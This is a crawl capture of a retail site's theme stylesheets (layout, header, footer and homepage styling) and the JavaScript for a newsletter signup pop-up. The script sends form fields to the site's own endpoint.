.category-type .title {
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633; }
.category-type .img-w {
  display: flex;
  justify-content: center; }
  @media (min-width: 768px) {
    .category-type .img-w {
      min-width: 234px;
      min-height: 234px; } }
  .category-type .img-w img {
    object-fit: contain; }

.holiday-w .sub-title {
  font-weight: 500;
  font-size: 12px;
  line-height: 13px;
  text-align: center;
  text-transform: capitalize;
  color: #716147; }
.holiday-w .title {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 22px;
  line-height: 26px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-top: 30px;
  margin-bottom: 18px; }

@media (min-width: 992px) {
  .title-w .sub-title-widget {
    margin-bottom: 30px; }

  .align-left *, .align-left .block_content * {
    text-align: left; }

  .align-right {
    text-align: right; }
    .align-right > * {
      text-align: right; }

  .flex-w {
    display: flex;
    align-items: center; }

  .collection-w .ApColumn:nth-child(4) .ApImage {
    margin-top: 40px; }
  .collection-w .cat-text {
    padding: 0 10px; }

  .text-pattern {
    position: absolute;
    bottom: 27%;
    left: -10%; }

  .center-pattern {
    position: relative;
    display: flex; }
    .center-pattern:after {
      content: '';
      background: url("../../../../assets/img/modules/appagebuilder/img/x-p4.png") center center no-repeat;
      position: absolute;
      bottom: 10px;
      left: 18%;
      width: 674px;
      height: 310px;
      display: block;
      z-index: -1; }
    .center-pattern .ApColumn {
      float: none; }

  .medium {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 40px;
    line-height: 75px;
    letter-spacing: 0.1em;
    text-transform: capitalize;
    color: #514633;
    opacity: 0.48;
    position: absolute; }
    .medium.right {
      top: 0;
      right: 0;
      transform: translate(54%, 93%) rotate(90deg); }
    .medium.left {
      top: 100%;
      left: 0;
      transform: translate(-55%, -390%) rotate(-90deg);
      text-align: left; }

  .text-box-th {
    padding: 0 30px; }

  .about-w .ApColumn {
    padding: 0 45px; } }
@media (max-width: 991px) {
  .medium {
    display: none; } }
.text-only {
  position: relative;
  text-align: center; }
  .text-only:before {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p0.png) no-repeat center center;
    display: block;
    position: absolute;
    width: 192px;
    height: 140px;
    z-index: -1;
    margin: auto;
    top: 0;
    right: 0;
    left: 0; }
  .text-only .title_block {
    padding-top: 25px; }
  .text-only .sub-title-widget {
    margin-bottom: 22px; }
  .text-only p {
    line-height: 32px;
    text-align: center;
    max-width: 685px;
    margin: auto; }

.banner-header {
  position: relative;
  padding: 158px 0;
  z-index: 0; }
  .banner-header .title_block,
  .banner-header .sub-title-widget {
    color: #fff; }
  .banner-header .sub-title-widget {
    margin-bottom: 0; }
  .banner-header:before {
    content: '';
    margin: auto;
    right: 0;
    left: 0;
    z-index: -1;
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .banner-header:before {
      margin-right: -1000px;
      margin-left: inherit; }

#contact .banner-header:before {
  background: url(../../../../assets/img/modules/appagebuilder/img/bc-contact.jpg) no-repeat center center; }

#cms .about-page:before {
  background: url(../../../../assets/img/modules/appagebuilder/img/bc-about.jpg) no-repeat center center; }

#cms .history-page:before {
  background: url(../../../../assets/img/modules/appagebuilder/img/bc-history.jpg) no-repeat center center; }

#cms .faqs-page:before {
  background: url(../../../../assets/img/modules/appagebuilder/img/bc-faq.jpg) no-repeat center center; }

.x-history p {
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  font-size: 40px;
  line-height: 53px;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  color: #514633;
  text-align: center; }
@media (min-width: 1200px) {
  .x-history img {
    width: auto !important; } }

.x-left,
.x-right {
  padding-bottom: 100px;
  position: relative; }
  .x-left:after,
  .x-right:after {
    content: '';
    background: transparent;
    display: block;
    position: absolute;
    bottom: -70px;
    left: 0;
    right: 0;
    margin: auto;
    width: 469px;
    height: 239px; }

.x-right:after {
  background: url(../../../../assets/img/modules/appagebuilder/img/left-line.svg) no-repeat center center; }

.x-left:after {
  background: url(../../../../assets/img/modules/appagebuilder/img/right-line.svg) no-repeat center center; }

#cms .chef-w .title-wl,
#cms .ab-title {
  position: relative;
  z-index: 0; }
  #cms .chef-w .title-wl:before,
  #cms .ab-title:before {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p0.png) no-repeat center center;
    display: block;
    position: absolute;
    width: 192px;
    height: 140px;
    z-index: -1;
    margin: auto;
    top: 0;
    right: 0;
    left: 0;
    z-index: -1; }
  #cms .chef-w .title-wl .title_block,
  #cms .ab-title .title_block {
    padding-top: 15px; }
#cms .text-box p {
  font-family: Spartan;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 28px; }
#cms .center-xcms {
  text-align: center; }
  #cms .center-xcms h3 {
    font-family: "Open Sans", sans-serif;
    font-weight: 300;
    font-size: 30px;
    line-height: 42px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633;
    display: block;
    margin-top: 9px; }
  #cms .center-xcms .address {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 42px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #716147; }
  #cms .center-xcms .time-open {
    font-weight: 600;
    font-size: 13px;
    line-height: 15px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    text-align: center; }
  #cms .center-xcms .time-detail {
    font-size: 15px;
    line-height: 30px;
    text-align: center;
    text-transform: capitalize;
    color: #716147;
    margin-bottom: 0; }
@media (min-width: 1200px) {
  #cms .auto-size img {
    width: auto !important; } }
@media (min-width: 992px) {
  #cms .has-top {
    padding-top: 180px; }
    #cms .has-top:before {
      top: 180px; }
  #cms .pink:before {
    background: #F4EBE5;
    margin-left: -1000px;
    transform: translateX(31.5%); }
  #cms .pink:after {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p1.png) no-repeat center center;
    width: 346px;
    height: 612px;
    position: absolute;
    right: 0;
    bottom: -30px;
    display: block;
    transform: translateX(100%); }
  #cms .history-tw:after {
    bottom: auto; }
  #cms .green:before {
    background: #DDEBEA;
    margin-right: -1000px;
    transform: translateX(45%); }
  #cms .green:after {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p2.png) no-repeat center center;
    width: 385px;
    height: 661px;
    position: absolute;
    left: 0;
    bottom: -30px;
    display: block;
    transform: translateX(-100%); }
  #cms .left * {
    text-align: left; }
  #cms .right {
    margin-top: 150px;
    text-align: right; }
    #cms .right .auto-size {
      padding-right: 30px; }
    #cms .right .title_block, #cms .right .sub-title-widget {
      text-align: right; }
  #cms .bottom img {
    margin-top: 100px;
    margin-bottom: -180px; }
  #cms .top img {
    margin-top: -150px;
    margin-bottom: 96px; } }

@media (max-width: 767px) {
  .btn-w {
    text-align: center; } }
.manufacturer-image-container img {
  opacity: 0.5; }
  .manufacturer-image-container img:hover {
    opacity: 1; }

.lql-form-content-element i {
  position: absolute;
  top: 50%;
  right: 15px;
  transform: translateY(-50%); }

.lql-form-content-element {
  position: relative; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/positions/headerduplicate_2602395016.css
body_size: 1286
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.bottomnav {
  background: #514633;
  height: 40px;
  color: #fff;
  font-weight: 500;
  font-size: 13px;
  line-height: 15px; }
  .bottomnav .block {
    line-height: 40px; }
  .bottomnav .popup-over a.popup-title,
  .bottomnav .mail-top a {
    color: #fff; }
  .bottomnav .mail-top a {
    text-decoration: underline; }
  .bottomnav .mail-top p {
    margin-bottom: 0; }

.text-top.center {
  text-align: center; }

.icon-w {
  display: flex;
  align-items: center;
  justify-content: flex-end; }
  .icon-w .icon i {
    font-size: 20px;
    line-height: 20px;
    color: #716147; }
  .icon-w .icon {
    margin-left: 30px; }
    .rtl .icon-w .icon {
      margin-right: 30px;
      margin-left: inherit; }

.header-top {
  padding: 20px 0px; }
  .header-top .ApRow {
    display: flex;
    align-items: center;
    flex-wrap: wrap; }

.ApQuicklogin span {
  display: none; }
.ApQuicklogin i {
  font-family: "Font Awesome 6 Pro";
  font-weight: 300;
  font-size: 20px;
  color: inherit; }
.ApQuicklogin .account i, .ApQuicklogin .leo-quicklogin i {
  font-family: "Font Awesome 6 Pro";
  font-weight: 300;
  font-size: 20px;
  color: inherit; }
  .ApQuicklogin .account i:before, .ApQuicklogin .leo-quicklogin i:before {
    content: '\f007'; }
.ApQuicklogin .logout i:before {
  content: '\f2f5'; }
.ApQuicklogin .account:before {
  content: "/";
  display: inline-block;
  vertical-align: middle;
  padding: 0 5px; }

#leo_search_block_top .title_block {
  display: block;
  font-size: 0;
  color: #716147;
  cursor: pointer;
  margin-bottom: 0;
  text-align: left;
  transition: all 0.3s ease; }
  .rtl #leo_search_block_top .title_block {
    text-align: right; }
  @media (min-width: 1200px) {
    #leo_search_block_top .title_block {
      font-weight: 500;
      font-size: 13px;
      line-height: 15px;
      letter-spacing: 0;
      text-transform: capitalize; } }
  #leo_search_block_top .title_block:before {
    content: '\f002';
    font-family: "Font Awesome 6 Pro";
    font-weight: 300;
    font-size: 20px;
    color: inherit;
    line-height: 30px;
    padding-right: 5px; }
    .rtl #leo_search_block_top .title_block:before {
      padding-left: 5px;
      padding-right: inherit; }
  #leo_search_block_top .title_block:hover {
    color: #BF624C; }
#leo_search_block_top #leosearchtopbox {
  position: absolute;
  top: 100%;
  right: auto;
  left: 15px;
  border-radius: 26px;
  width: 100%;
  min-width: 290px;
  max-width: 320px;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease; }
  .rtl #leo_search_block_top #leosearchtopbox {
    right: 15px;
    left: auto; }
#leo_search_block_top.active #leosearchtopbox {
  opacity: 1;
  visibility: visible; }

.header_logo a {
  text-align: center;
  margin: auto; }

.ApMegamenu {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 20px; }

.leo-megamenu {
  position: static; }

@media (max-width: 991px) {
  .header-top {
    position: relative; }
    .header-top .menu-w {
      position: static; }

  .ApMegamenu {
    position: absolute;
    top: 42px;
    margin-top: 0;
    right: auto;
    left: 60px; }
    .rtl .ApMegamenu {
      right: 60px;
      left: auto; } }
@media (min-width: 481px) and (max-width: 576px) {
  .ApMegamenu {
    top: 36px; } }
@media (max-width: 480px) {
  .logo-menu-w {
    order: 1; }

  .search-w {
    order: 2; }

  .icon-w {
    order: 3; }

  .header_logo {
    margin-bottom: 15px; }

  .ApMegamenu {
    top: auto;
    bottom: 9px; } }
@media (max-width: 767px) {
  .bottomnav .nav-right {
    justify-content: space-between; } }

/*# sourceMappingURL=headerposition3453339039.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/positions/footerduplicate_3740001248.css
body_size: 808
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#footer {
  background: #F1EDE9;
  margin-top: 0;
  text-align: center; }
  #footer .list-inline ul {
    text-align: center; }
  #footer .list-inline li {
    display: inline-block;
    vertical-align: middle;
    padding-left: 15px; }
    .rtl #footer .list-inline li {
      padding-right: 15px;
      padding-left: inherit; }
    @media (min-width: 768px) {
      #footer .list-inline li {
        padding-left: 40px; }
        .rtl #footer .list-inline li {
          padding-right: 40px;
          padding-left: inherit; } }

.footer-container .list-inline li a {
  font-weight: 600;
  color: #514633; }

.footer-top {
  padding-top: 40px; }

.contact-wl {
  margin-top: 20px; }
  .contact-wl .top {
    top: -200px;
    left: -20%; }
  .contact-wl .bottom {
    right: -20%;
    bottom: -50px; }
  .contact-wl .big {
    font-size: 135px; }
@media (min-width: 992px) and (max-width: 1199px) {
  .contact-wl .big {
    font-size: 60px; } }

    @media (max-width: 991px) {
      .contact-wl .big {
        display: none; } }

.block-social {
  margin-top: 20px; }

.footer-bottom {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 25px 0; }

.contact-wl a {
  font-weight: 500;
  color: #716147; }
  .contact-wl a:hover {
    color: #BF624C; }
  .contact-wl a:nth-child(2) {
    color: #BF624C; }
    .contact-wl a:nth-child(2):hover {
      color: #716147; }

@media (min-width: 1200px) {
  .flex-reverse {
    display: flex;
    align-items: center; } }
@media (min-width: 992px) {
  .list-inline ul {
    margin-bottom: 0; }

  .footer-center {
    padding-top: 66px;
    padding-bottom: 100px; } }
@media (max-width: 1199px) {
  .flex-reverse .align-left *, .flex-reverse .align-left .block_content * {
    text-align: center; }

  .footer_logo {
    margin-bottom: 20px; } }

/*# sourceMappingURL=footerposition3396208858.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/profiles/profile2336849917.css
body_size: 1413
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#index #wrapper {
  padding-top: 0; }

#index #main .page-footer {
  margin-bottom: 0; }

body#index {
  background: #F6F4F2; }

.sub-title-widget {
  text-transform: uppercase; }

.text-box {
  max-width: 500px; }
  .text-box p {
    font-size: 20px;
    line-height: 36px;
    letter-spacing: 0.03em; }

.products_block,
.category-type,
.about-w,
.testimonial,
.latest-blogs {
  position: relative;
  z-index: 1; }
  .products_block:before,
  .category-type:before,
  .about-w:before,
  .testimonial:before,
  .latest-blogs:before {
    content: '';
    background: url(../../../../../assets/img/modules/appagebuilder/img/x-p0.png) no-repeat center center;
    display: block;
    position: absolute;
    width: 192px;
    height: 140px;
    z-index: -1;
    margin: auto;
    top: 0;
    right: 0;
    left: 0;
    z-index: -1; }
  .products_block .title_block,
  .category-type .title_block,
  .about-w .title_block,
  .testimonial .title_block,
  .latest-blogs .title_block {
    padding-top: 25px; }

.about-w .sub-title-widget {
  padding-top: 15px; }

.testimonial .title_block {
  margin-bottom: 30px; }

.category-w .block_content {
  display: grid; }
  .category-w .block_content img {
    width: 100%;
    object-fit: cover; }
  @media (min-width: 768px) {
    .category-w .block_content {
      grid-template-columns: repeat(3, 1fr); } }
  @media (max-width: 767px) {
    .category-w .block_content {
      grid-template-columns: repeat(2, 1fr); } }
  @media (max-width: 480px) {
    .category-w .block_content {
      display: block; } }

.box-video {
  position: relative;
  z-index: 1; }
  .box-video .play-button {
    position: absolute;
    top: 50%;
    left: 15px;
    right: 15px;
    z-index: 0;
    transform: translateY(-50%);
    padding: 0; }
    .box-video .play-button img {
      position: absolute;
      top: 50%;
      left: 0;
      right: 0;
      margin: auto;
      transform: translateY(-50%); }
  .box-video .ApImage img {
    min-height: 680px;
    object-fit: cover; }

h3#block-newsletter-label {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 40px;
  line-height: 48px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-bottom: 30px; }

.about-w .ApColumn .ApImage {
  margin-bottom: 0px; }

.ApInstagram {
  margin-bottom: 0 !important; }

@media (min-width: 1200px) {
  .auto-size img {
    width: auto !important; } }
@media (min-width: 992px) {
  .ApRow.pink:before {
    background: #F4EBE5;
    margin-left: -1000px;
    transform: translateX(31.5%); }
  .ApRow.pink:after {
    content: '';
    background: url(../../../../../assets/img/modules/appagebuilder/img/x-p1.png) no-repeat center center;
    width: 346px;
    height: 612px;
    position: absolute;
    right: 0;
    bottom: -30px;
    display: block;
    transform: translateX(100%); }

  .bottom img {
    margin-top: 100px;
    margin-bottom: -180px; }

  .category-type {
    padding-top: 180px; }
    .category-type:before {
      top: 180px; }

  .latest-blogs .owl-carousel .owl-item:nth-child(2n) {
    margin-top: 52px; }

  .manufacturers_block {
    position: relative; }
    .manufacturers_block:before {
      content: "";
      padding: 0px 1000px;
      width: 100%;
      overflow: hidden;
      position: absolute;
      height: 1px;
      display: block !important;
      bottom: -100px;
      background: #000000;
      opacity: 0.07;
      box-sizing: content-box;
      margin-left: -1000px;
      background-size: cover; }
      .rtl .manufacturers_block:before {
        margin-right: -1000px;
        margin-left: inherit; } }
@media (min-width: 992px) {
  .text-box.align-left .sub-title-widget {
    font-size: 68px;
    line-height: 75px;
    text-transform: capitalize; } }
@media (max-width: 767px) {
  .text-box {
    margin: auto; } }

/*# sourceMappingURL=profile2154440394.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.lecomptoiramericain.com/modules/popnewsletter/views/js/js_1-7.js
body_size: 1792
content:
//function getCookie
function getCookie(cname) {

    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1);
        if (c.indexOf(name) != -1) return c.substring(name.length, c.length);
    }
    return "";
}

function setCookie(cname, cvalue, exdays) {
    document.cookie = cname + "=" + cvalue + "; path=/";
}

document.addEventListener('DOMContentLoaded', function () {

    function moveCloseLink() {
        var cb = document.getElementById('sb-nav-close');
        var tb = document.getElementById('sb-title');
        if (tb) tb.appendChild(cb);
    }

    if ($('select').hasClass('form-control-popnewsletter16')) {
        $('select').removeClass('form-control-popnewsletter16');
        $('select').addClass('form-control');
    }

    var ajax_url = ajax_url;

    Shadowbox.init({
        skipSetup: true,
        enableKeys: false,
        onOpen: moveCloseLink
    });

    var sb_content = $('#popnewsletter').html();
    var c = getCookie('popnewsletter');

    if (c.length == 0) {
        setTimeout(function () {

                $('body').addClass('noscroll');
                $("#sb-body-inner").css("background-color", main_bg_color);
                setCookie("popnewsletter", popup_id);
                // open a welcome message as soon as the window loads
                Shadowbox.open({
                    content: sb_content,
                    player: 'html',
                    height: shadow_box_height,
                    width: shadow_box_width,
                });

            }, shadow_box_delay_time /* The number of milliseconds to wait before executing the code */
        );
        $('#popnewsletter').html('');
    }


    $('body').on('click', '#popnewsletter_submit', function (e) {
        e.preventDefault();
        var error = '';

        var popnewsletter_askgender = $("#sb-container").find('input[name=popnewsletter_askgender]:checked');
        var popnewsletter_askgender_val = $("#sb-container").find('input[name=popnewsletter_askgender]:checked').val();

        var popnewsletter_askbirth = $("#sb-container").find('select[name=popnewsletter_askbirth]');
        var popnewsletter_askbirth_val = $("#sb-container").find('select[name=popnewsletter_askbirth]').val();

        var popnewsletter_firstname = $("#sb-container").find('input[name=popnewsletter_firstname]');
        var popnewsletter_firstname_val = $("#sb-container").find('input[name=popnewsletter_firstname]').val()
        var popnewsletter_lastname = $("#sb-container").find('input[name=popnewsletter_lastname]');
        var popnewsletter_lastname_val = $("#sb-container").find('input[name=popnewsletter_lastname]').val();

        var popnewsletter_email = $("#sb-container").find('input[name=popnewsletter_email]');
        var popnewsletter_email_val = $("#sb-container").find('input[name=popnewsletter_email]').val()

        var id_lang = "{/literal}{$context->cookie->id_lang|escape:'htmlall':'UTF-8'}{literal}";

        if ($(popnewsletter_lastname).attr('data-required') == "1" && popnewsletter_lastname_val == '') {
            error = 'error';
            // We remove and add to restart the error animation everytime customer tries to submit
            $(popnewsletter_lastname).removeClass('popnews_error');
            $(popnewsletter_lastname).addClass('popnews_error');
        }
        if ($(popnewsletter_firstname).attr('data-required') == "1" && popnewsletter_firstname_val == '') {
            error = 'error';
            $(popnewsletter_firstname).removeClass('popnews_error');
            $(popnewsletter_firstname).addClass('popnews_error');
        }
        if (popnewsletter_email_val == '') {
            error = 'error';
            $(popnewsletter_email).removeClass('popnews_error');
            $(popnewsletter_email).addClass('popnews_error');
        }

        if (error != 'error') {
            $.ajax({
                method: 'POST',
                url: 'https://www.lecomptoiramericain.com/modules/popnewsletter/ajax.php',
                dataType: 'html',
                data: {
                    action: 'addEmail',
                    ajax: true,
                    popnewsletter_firstname: popnewsletter_firstname_val,
                    popnewsletter_lastname: popnewsletter_lastname_val,
                    popnewsletter_askgender: popnewsletter_askgender_val,
                    popnewsletter_askbirth: popnewsletter_askbirth_val,
                    popnewsletter_email: popnewsletter_email_val,
                    id_lang: id_lang,
                },
                success: function (data) {
                    if (data == '1' || data == '2' || data == '3') {
                        swal(swal_title_failed, swal_error_already_exist, "error");
                    } else if (data == '4') {
                        swal(swal_title_failed, swal_error_bad_email, "error");
                    } else if (data == '5') {
                        swal(swal_title_valid, swal_mail_send_issue, "info");
                    } else if (data == 'true') {
                        swal(swal_title_valid, swal_valid, "success");
                        $("#sb-container").fadeOut();
                    } else {
                        swal(swal_title_failed, swal_unknown_error, "error");
                    }
                }
            })
        }
    });

    PopNews_fadeout = function () {
        $("#sb-container").fadeOut();
        $('body').removeClass('noscroll');
    };

    var isMobile = {
        Android: function () {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function () {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function () {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        iOSmall: function () {
            return navigator.userAgent.match(/iPhone|iPod/i);
        },
        Opera: function () {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function () {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function () {
            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    }

    if (isMobile.any() !== null) {
        clicTouch = 'touchstart touchend click';
    } else {
        clicTouch = 'mousedown';
    }
    if (isMobile.any() === null) {
        modClicTouch = 'mouseenter';
    } else {
        modClicTouch = clicTouch;
    }

    $('body').on(modClicTouch, '.close', function () {
        $("#sb-container").fadeOut();
        $('body').removeClass('noscroll');
    });
});
